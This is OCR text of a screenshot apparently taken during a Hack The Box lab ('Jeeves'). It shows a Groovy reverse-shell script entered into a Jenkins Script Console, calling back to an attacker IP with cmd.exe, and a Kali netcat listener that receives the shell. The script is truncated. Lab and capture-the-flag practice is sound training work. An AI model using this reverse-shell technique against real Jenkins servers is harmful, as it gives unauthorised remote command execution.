 Jenkins
10.10.10.63:50000/askjeeves/script
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout,
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.9"
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream
5
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~/HTB/Jeeves]
$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.63] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>
[1] 0:sudo- 1:nc* "kali" 01:38 18-Dec-21
Run
Result